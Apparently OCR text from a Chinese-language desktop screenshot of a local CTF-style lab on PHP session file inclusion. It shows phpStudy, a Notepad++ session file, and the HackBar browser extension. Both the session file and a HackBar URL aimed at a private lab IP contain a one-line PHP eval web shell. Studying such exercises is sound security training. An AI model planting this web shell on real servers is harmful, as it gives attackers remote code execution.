 回收站
appsca
phpStudy
awvs
notepad.exe
御剑后台
珍藏版
pkavhttpf...
计算机
本地磁盘 (C:)
phpstudy
PHPTutorial
tmp
tmp
搜索 tmp
组织
打开
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
名称
sess_434b364dece272206318629d9715852
« 本地磁盘 (C:)
phpstudy
PHPTutorial
WWW
baohan
搜索 baohan
修改日期
类型
大小
2021/12/9 19:32
PHP 文件
1 KB
2013/5/9 20:56
PHP 文件
1 KB
2021/12/9 19:10
PHP 文件
1 KB
C:\phpstudy\PHPTutorial\tmp\tmp\sess_434b364dece272206318629d97158520 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
phpinfo.php
sess_434b364dece272206318629d97158520
line.php
1
username|s:35:"<?php @eval($_POST['testing']);?>";
session.save
高亮全部(A)
区分大小写(C)
匹配变音符号(I)
匹配词句(W)
第 2 项，共找到 2 个匹配项
开发者工具现在会全面跟随 Firefox 主题。您可以到"设置"面板恢复为浅色或深色主题。
打开设置
查看器
控制台
调试器
网络
{} 样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Cookie Editor
2
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.159.130/baohan/session.php?ctfs=<?php @eval($_POST['testing']);?>
Post data
Referer
User Agent
Cookies
Clear All